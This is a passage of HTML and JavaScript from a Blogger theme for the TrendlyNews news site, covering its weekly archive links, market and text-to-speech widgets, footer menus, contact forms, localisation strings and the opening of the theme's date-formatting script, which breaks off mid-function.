<a class='post-count-link' href="https://www.trendlynews.in/2019_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(675)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_24_archive.html">
24 February - 3 March
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_17_archive.html">
17 February - 24 February
</a>
<span class='post-count' dir='ltr'>(684)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_10_archive.html">
10 February - 17 February
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_03_archive.html">
3 February - 10 February
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_27_archive.html">
27 January - 3 February
</a>
<span class='post-count' dir='ltr'>(679)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_20_archive.html">
20 January - 27 January
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_13_archive.html">
13 January - 20 January
</a>
<span class='post-count' dir='ltr'>(672)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_06_archive.html">
6 January - 13 January
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018/">
2018
</a>
<span class='post-count' dir='ltr'>(5811)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_30_archive.html">
30 December - 6 January
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_23_archive.html">
23 December - 30 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_16_archive.html">
16 December - 23 December
</a>
<span class='post-count' dir='ltr'>(687)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_09_archive.html">
9 December - 16 December
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_02_archive.html">
2 December - 9 December
</a>
<span class='post-count' dir='ltr'>(640)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_25_archive.html">
25 November - 2 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_18_archive.html">
18 November - 25 November
</a>
<span class='post-count' dir='ltr'>(677)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_11_archive.html">
11 November - 18 November
</a>
<span class='post-count' dir='ltr'>(691)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_04_archive.html">
4 November - 11 November
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async="async" src="https://widget.websitevoice.com/LDfJZ8xlFEO16CdYcR0lyQ" type="52a8154024f59fe63ed8128b-text/javascript"></script>
<script type="52a8154024f59fe63ed8128b-text/javascript">
  window.wvData=window.wvData||{};function wvtag(a,b){wvData[a]=b;}
  wvtag('id', 'LDfJZ8xlFEO16CdYcR0lyQ');
  wvtag('text-selector', '.post-header,.post-body-inner,.slider-item-content,.blog-title,.slider-item');
  wvtag('widget-style', {
    className: 'wv-circle-small',
    backgroundColor: '#FF3D00'
  });
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div><!-- #inner-primary -->
</div>
<!-- end primary -->
<div class='clear'></div>
<div id='footer'>
<div class='clear section' id='footer-wide'>
<div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="52a8154024f59fe63ed8128b-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-timeline.js" async="async">
  {
  "displayMode": "regular",
  "feedMode": "all_symbols",
  "colorTheme": "light",
  "isTransparent": false,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="52a8154024f59fe63ed8128b-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-crypto-coins-heatmap.js" async="async">
  {
  "dataSource": "Crypto",
  "blockSize": "24h_vol_cmc",
  "blockColor": "change|60",
  "locale": "en",
  "symbolUrl": "",
  "colorTheme": "light",
  "hasTopBar": true,
  "isDataSetEnabled": true,
  "isZoomEnabled": true,
  "hasSymbolTooltip": true,
  "isMonoSize": false,
  "width": "100%",
  "height": "500"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-inner shad'>
<div class='footer-col footer-col-1'>
<div class='section' id='footer-col-1-section'><div class='widget Image' data-version='1' id='Image2'>
<a href='/'>
<img alt='Trendly News' height='30' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ_O7JVDQiL_90U1PDxYi2RDeVMZuHvryRAKqVRHAzcfMbBqHQCY3YoVH28kab321V4betQgl4uDJLoYZbHAFvLEuXCJAcYh0mtJmlIzAAF-uXDDEvN5Wqygt11O2x0m4CN-JDggxW7Os/s1600/trendlylogo3%25402x.png' width='220'/>
</a>
</div></div>
<div class='footer-copyright'>
<div class='copyright-line-1'>
						&copy; <span class='copyright-year'>2015</span>
TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</div>
<div class='copyright-line-2'>
<span data-l10n='All rights reserved'>All rights reserved.</span>
</div>
</div>
</div>
<div class='footer-col footer-col-2'>
<div class='section' id='footer-col-2-section'><div class='widget PageList' data-version='1' id='PageList2'>
<ul id='footer-menu'>
<li>
<a href="https://www.trendlynews.in/">
Home
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/about-us.html">
About Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/advertise-on-trendlynews.html">
Promote your Business and Posts Starting from $999 (Limited Offer Period)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/trendy-sale.html">
Trendy Sale (Sale is OFF)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/contact-us.html">
Contact Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/privacy-policy.html">
Privacy Policy
</a>
</li>
</ul>
</div></div>
</div>
<div class='footer-col footer-col-3'>
<div class='section' id='footer-col-3-section'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Want to grow with us?... Yes! Promote your Business now. GET STARTED!</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Social Trends$type=social_icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/trendlynews_in'>twitter-square</a></li>
<li><a href='https://www.facebook.com/trendlynews.in/'>facebook-square</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
<!-- end of AMP check -->
<!-- YOUR XML CODE END HERE ################################################### -->
</div><!-- End of wide -->
<!--scroll-up--><!--scroll-up-->
<a class='scroll-up shad' href='#'><i class='fa fa-angle-up'></i></a>


</div><!--WRAPPER-->
<div class='hide section' id='admin-footer-custom-html-code'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
<!-- ADMIN SYSTEM IN CASE YOU WANT TO ADD SOME HIDDEN WIDGETS-->
<div style='display: none!important'>
<div class='section' id='admin-section'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<form name='contact-form'>
<div class='contact-form-name-label'>Name</div>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<div class='contact-form-email-label'>Email</div>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<div class='contact-form-email-message-label'>Message</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div><div class='widget Label' data-version='1' id='Label100'><div id='magone-labels'>  Latest from TechRadar,63, 9to5Mac,7, AI News &amp; Artificial Intelligence | TechCrunch,2, Apple,10, Cointelegraph.com News,9, Electrek,5, Space Explored,2, Technology,108, The Verge,45, TrendlyNews,27, YouTube - 9to5Google,13,9to5Mac,10,AI,2,Apps,3997,Business,151,Camera,1162,Crypto,9,Earn $$$,3,Gadgets,1741,Games,927,GTA,1,IFTTT,7,Innovations,3,Mobile,1700,Paid Promotions,5,Promotions,5,Space,2,Sports,1,Technology,8531,Trailers,796,Travel,37,Trending,4,Trendly News,25458,TrendlyNews,342,Vehicles,5,Video,5,XIAOMI,13,YouTube - 9to5Google,219,</div></div></div>
<div id='global-blogger-data'>
<div class='languageDirection'>ltr</div>
<div class='pageType'>archive</div>
<div class='pageTitle'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: 2022-09-11</div>
<div class='pageName'>2022-09-11</div>
<div class='metaDescription'>Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai</div>
<div class='postImageUrl'></div>
<div class='postImageThumbnailUrl'></div>
<div class='title'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</div>
<div class='url'>http://www.trendlynews.in/2022_09_11_archive.html</div>
<div class='homepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalHomepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalUrl'>http://www.trendlynews.in/2022_09_11_archive.html</div>
<div class='enabledCommentProfileImages'>true</div>
<div class='blogId'>3372890392287038985</div>
<div class='encoding'>UTF-8</div>
</div>
</div>
<!-- javascript translator -->
<div style='display:none!important'>
<span data-l10n='Loaded All Posts'>Loaded All Posts</span>
<span data-l10n='Not found any posts'>Not found any posts</span>
<span data-l10n='VIEW ALL'>VIEW ALL</span>
<span data-l10n='Readmore'>Readmore</span>
<span data-l10n='Reply'>Reply</span>
<span data-l10n='Cancel reply'>Cancel reply</span>
<span data-l10n='Delete'>Delete</span>
<span data-l10n='By'>By</span>
<span data-l10n='Home'>Home</span>
<span data-l10n='PAGES'>PAGES</span>
<span data-l10n='POSTS'>POSTS</span>
<span data-l10n='View All'>View All</span>
<span data-l10n='RECOMMENDED FOR YOU'>RECOMMENDED FOR YOU</span>
<span data-l10n='LABEL'>LABEL</span>
<span data-l10n='ARCHIVE'>ARCHIVE</span>
<span data-l10n='SEARCH'>SEARCH</span>
<span data-l10n='ALL POSTS'>ALL POSTS</span>
<span data-l10n='Not found any post match with your request'>Not found any post match with your request</span>
<span data-l10n='Back Home'>Back Home</span>
<span data-l10n='Sunday'>Sunday</span>
<span data-l10n='Monday'>Monday</span>
<span data-l10n='Tuesday'>Tuesday</span>
<span data-l10n='Wednesday'>Wednesday</span>
<span data-l10n='Thursday'>Thursday</span>
<span data-l10n='Friday'>Friday</span>
<span data-l10n='Saturday'>Saturday</span>
<span data-l10n='Sun'>Sun</span>
<span data-l10n='Mon'>Mon</span>
<span data-l10n='Tue'>Tue</span>
<span data-l10n='Wed'>Wed</span>
<span data-l10n='Thu'>Thu</span>
<span data-l10n='Fri'>Fri</span>
<span data-l10n='Sat'>Sat</span>
<span data-l10n='January'>January</span>
<span data-l10n='February'>February</span>
<span data-l10n='March'>March</span>
<span data-l10n='April'>April</span>
<span data-l10n='May'>May</span>
<span data-l10n='June'>June</span>
<span data-l10n='July'>July</span>
<span data-l10n='August'>August</span>
<span data-l10n='September'>September</span>
<span data-l10n='October'>October</span>
<span data-l10n='November'>November</span>
<span data-l10n='December'>December</span>
<span data-l10n='Jan'>Jan</span>
<span data-l10n='Feb'>Feb</span>
<span data-l10n='Mar'>Mar</span>
<span data-l10n='Apr'>Apr</span>
<span data-l10n='May'>May</span>
<span data-l10n='Jun'>Jun</span>
<span data-l10n='Jul'>Jul</span>
<span data-l10n='Aug'>Aug</span>
<span data-l10n='Sep'>Sep</span>
<span data-l10n='Oct'>Oct</span>
<span data-l10n='Nov'>Nov</span>
<span data-l10n='Dec'>Dec</span>
<span data-l10n='just now'>just now</span>
<span data-l10n='1 minute ago'>1 minute ago</span>
<span data-l10n='$$1$$ minutes ago'>$$1$$ minutes ago</span>
<span data-l10n='1 hour ago'>1 hour ago</span>
<span data-l10n='$$1$$ hours ago'>$$1$$ hours ago</span>
<span data-l10n='Yesterday'>Yesterday</span>
<span data-l10n='$$1$$ days ago'>$$1$$ days ago</span>
<span data-l10n='$$1$$ weeks ago'>$$1$$ weeks ago</span>
<span data-l10n='more than 5 weeks ago'>more than 5 weeks ago</span>
<span data-l10n='Followers'>Followers</span>
<span data-l10n='Follow'>Follow</span>
<span data-l10n='THIS PREMIUM CONTENT IS LOCKED'>THIS PREMIUM CONTENT IS LOCKED</span>
<span data-l10n='STEP 1: Share. STEP 2: Click the link you shared to unlock'>STEP 1: Share. STEP 2: Click the link you shared to unlock</span>
<span data-l10n='Copy All Code'>Copy All Code</span>
<span data-l10n='Select All Code'>Select All Code</span>
<span data-l10n='All codes were copied to your clipboard'>All codes were copied to your clipboard</span>
<span data-l10n='Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy'>Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy</span>
</div>
<div class='search-form-wrapper'>
<div class='search-form-overlay'></div>
<form action='/search' class='search-form' method='get'>
<label class='search-form-label'><span data-l10n='Type something and Enter'>Type something and Enter</span></label>
<input class='search-text' name='q' type='text' value=''/>
<button class='hide search-submit' type='submit'><span data-l10n='Search'>Search</span></button>
</form>
</div>
<!--[if lt IE 9]> <script type="text/javascript"> var IE9 = true; </script> <![endif]-->
<!--[if lt IE]> <script type="text/javascript"> var IE = true; </script> <![endif]-->
<style type='text/css'>
@-moz-document url-prefix() {
	.is-firefox {
		display: block;
	}
}
</style>
<div class='is-firefox hide'></div>
<!--var-SliderAnimateIn-start--><!--var-SliderAnimateIn-end-->
<!--var-SliderAnimateOut-start--><!--var-SliderAnimateOut-end-->
<script id='main-js' type="52a8154024f59fe63ed8128b-text/javascript">
//<![CDATA[	
var wait_jq = setInterval(function(){	
	if (typeof($) != 'undefined') {
		clearInterval(wait_jq);
		wait_jq = null;
		main_js();
	}
}, 50);

function main_js() {
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
var DATE_FORMAT = 'MMM dd, yyyy';// global date format string for all javascript
if (typeof(PRIMARY_COMMENT_SYSTEM) == 'undefined') {
	var PRIMARY_COMMENT_SYSTEM = 'blogger'; // change the first priority comment system that you want to show to visitors	
}
var DEFAULT_COMMENT_AVATAR = 'https://img1.blogblog.com/img/anon36.png'; // you can upload avatar some where then replace here for default comment avatar
var MAX_REPLY_DEPTH = 2; // number reply depth level under a top comment
var MAX_BREADCRUMB_DEPTH = 2;// number labels will show in breadcrumb
var DEFAULT_POST_THUMBNAIL = 'https://lorempixel.com/640/300/';// leave blank to use random images for non-thumbnail posts
var NUM_BREAK_LINKS = 3;// number break links inside blog posts after excerpt box
var THUMBNAIL_RAINBOW_COLORS = ['#292484,#DC4225', '#81AF59,#A83279', '#417711,#DC4225',  '#E0BE00,#FD340F', '#D38312,#002F4B', '#A83279,#292484', '#002F4B,#417711'];// color list for random for rainbow thumbnail overlay
var SNEEIT_LICENSE = "";
var COMMENT_EMOTICONS = true; // enable / disable comment emoticon replacer
var COMMENT_MEDIA_ATTACH = true; // enable / disable comment link to media replacer
// var COMMENT_ROLE_TAG = false; // show / hide admin / author tag in comment name
// var COMMENT_SHARE_BUTTONS = true; // show / hide comment sharing button
var SHOW_AFTER_POST_SECTION = 'after-body'; // position for after post section, input none to hide, after post or before comment to show
var NUM_RELATED_POST = 2; // show number related post, set to 0 to disable
var RELATED_POST_SOURCE = 'lowest'; // load related podts from [lowest] label or [any] post label
var INSTANT_LOAD = false; // instant loading posts without waiting mouse scroll
var STICKY_MENU = 'up';// enable / disable sticky menu
var STICKY_MOBILE_MENU = 'up'; // enable / disable sticky mobile menu
var STICKY_SIDEBAR = true; // enable / disable sticky sidebar
var ARCHIVE_RELOAD_FOR_CONTENT = false;// reload instead of using ajax to load content of archive pages
var FEATURE_IMAGES = 'always-before'; // show FEATURE_IMAGES
var RELOAD_POST_PAGINATION = false; // RELOAD_POST_PAGINATION
var CENTERING_MENU_ITEMS = false; // CENTERING MENU ITEMS
var SHOW_INNER_POST_ADS_AT = 'middle'; // where to show inner post ads
var ARCHIVE_PAGE_FEED_LINKS = false;// show feed link in archive or not

function trans(id){var html=$('[data-l10n="'+id+'"]').html();if(typeof(html)=='undefined'||html==''){return id;}
if(typeof(arguments)!='undefined'&&arguments.length>1){var vars=html.split('$$');html='';for(var i=0;i<vars.length;i++){if(vars[i]&&!isNaN(vars[i])&&typeof(arguments[Number(vars[i])])!='undefined'){html+=arguments[Number(vars[i])];}else{if(i>0&&(!(vars[i]&&!isNaN(vars[i-1])&&typeof(arguments[Number(vars[i-1])])!='undefined'))){html+='$$';}
html+=vars[i];}}}
return html;}
var DateFormat={};!function(a){var b=[trans("Sunday"),trans("Monday"),trans("Tuesday"),trans("Wednesday"),trans("Thursday"),trans("Friday"),trans("Saturday")],c=[trans("Sun"),trans("Mon"),trans("Tue"),trans("Wed"),trans("Thu"),trans("Fri"),trans("Sat")],d=[trans("Jan"),trans("Feb"),trans("Mar"),trans("Apr"),trans("May"),trans("Jun"),trans("Jul"),trans("Aug"),trans("Sep"),trans("Oct"),trans("Nov"),trans("Dec")],e=[trans("January"),trans("February"),trans("March"),trans("April"),trans("May"),trans("June"),trans("July"),trans("August"),trans("September"),trans("October"),trans("November"),trans("December")],f={Jan:"01",Feb:"02",Mar:"03",Apr:"04",May:"05",Jun:"06",Jul:"07",Aug:"08",Sep:"09",Oct:"10",Nov:"11",Dec:"12"},g=/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}\.?\d{0,3}[Z\-+]?(\d{2}:?\d{2})?/;a.format=function(){function a(a){return b[parseInt(a,10)]||a}function h(a){return c[parseInt(a,10)]||a}function i(a){var b=parseInt(a,10)-1;return d[b]||a}function j(a){var b=parseInt(a,10)-1;return e[b]||a}function k(a){return f[a]||a}function l(a){var b,c,d,e,f,g=a,h="";return-1!==g.indexOf(".")&&(e=g.split("."),g=e[0],h=e[e.length-1]),f=g.split(":"),3===f.length?(b=f[0],c=f[1],d=f[2].replace(/\s.+/,"").replace(/[a-z]/gi,""),g=g.replace(/\s.+/,"").replace(/[a-z]/gi,""),{time:g,hour:b,minute:c,second:d,millis:h}):{time:"",hour:"",minute:"",second:"",millis:""}}function m(a,b){for(var c=b-String(a).length,d=0;c>d;d++)a="0"+a;return a}return{parseDate:function(a){var b,c,d={date:null,year:null,month:null,dayOfMonth:null,dayOfWeek:null,time:null};if("number"==typeof a)return this.parseDate(new Date(a));if("function"==typeof a.getFullYear)d.year=String(a.getFullYear()),d.month=String(a.getMonth()+1),d.dayOfMonth=String(a.getDate()),d.time=l(a.toTimeString()+"."+a.getMilliseconds());else if(-1!=a.search(g))b=a.split(/[T\+-]/),d.year=b[0],d.month=b[1],d.dayOfMonth=b[2],d.time=l(b[3].split(".")[0]);else switch(b=a.split(" "),6===b.length&&isNaN(b[5])&&(b[b.length]="()"),b.length){case 6:d.year=b[5],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[3]);break;case 2:c=b[0].split("-"),d.year=c[0],d.month=c[1],d.dayOfMonth=c[2],d.time=l(b[1]);break;case 7:case 9:case 10:d.year=b[3],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[4]);break;case 1:c=b[0].split(""),d.year=c[0]+c[1]+c[2]+c[3],d.month=c[5]+c[6],d.dayOfMonth=c[8]+c[9],d.time=l(c[13]+c[14]+c[15]+c[16]+c[17]+c[18]+c[19]+c[20]);break;default:return null}return d.date=d.time?new Date(d.year,d.month-1,d.dayOfMonth,d.time.hour,d.time.minute,d.time.second,d.time.millis):new Date(d.year,d.month-1,d.dayOfMonth),d.dayOfWeek=String(d.date.getDay()),d},date:function(b,c){try{var d=this.parseDate(b);if(null===d)return b;for(var e,f=d.year,g=d.month,k=d.dayOfMonth,l=d.dayOfWeek,n=d.time,o="",p="",q="",r=!1,s=0;s<c.length;s++){var t=c.charAt(s),u=c.charAt(s+1);if(r)"'"==t?(p+=""===o?"'":o,o="",r=!1):o+=t;else switch(o+=t,q="",o){case"ddd":p+=a(l),o="";break;case"dd":if("d"===u)break;p+=m(k,2),o="";break;case"d":if("d"===u)break;p+=parseInt(k,10),o="";break;case"D":k=1==k||21==k||31==k?parseInt(k,10)+"st":2==k||22==k?parseInt(k,10)+"nd":3==k||23==k?parseInt(k,10)+"rd":parseInt(k,10)+"th",p+=k,o="";break;case"MMMM":p+=j(g),o="";break;case"MMM":if("M"===u)break;p+=i(g),o="";break;case"MM":if("M"===u)break;p+=m(g,2),o="";break;case"M":if("M"===u)break;p+=parseInt(g,10),o="";break;case"y":case"yyy":if("y"===u)break;p+=o,o="";break;case"yy":if("y"===u)break;p+=String(f).slice(-2),o="";break;case"yyyy":p+=f,o="";break;case"HH":p+=m(n.hour,2),o="";break;case"H":if("H"===u)break;p+=parseInt(n.hour,10),o="";break;case"hh":e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=m(e,2),o="";break;case"h":if("h"===u)break;e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=parseInt(e,10),o="";break;case"mm":p+=m(n.minute,2),o="";break;case"m":if("m"===u)break;p+=n.minute,o="";break;case"ss":p+=m(n.second.substring(0,2),2),o="";break;case"s":if("s"===u)break;p+=n.second,o="";break;case"S":case"SS":if("S"===u)break;p+=o,o="";break;case"SSS":var v="000"+n.millis.substring(0,3);p+=v.substring(v.length-3),o="";break;case"a":p+=n.hour>=12?"PM":"AM",o="";break;case"p":p+=n.hour>=12?"p.m.":"a.m.",o="";break;case"E":p+=h(l),o="";break;case"'":o="",r=!0;break;default:p+=t,o=""}}return p+=q}catch(w){return console&&console.log&&console.log(w),b}},prettyDate:function(a){var b,c,d;return("string"==typeof a||"number"==typeof a)&&(b=new Date(a)),"object"==typeof a&&(b=new Date(a.toString())),c=((new 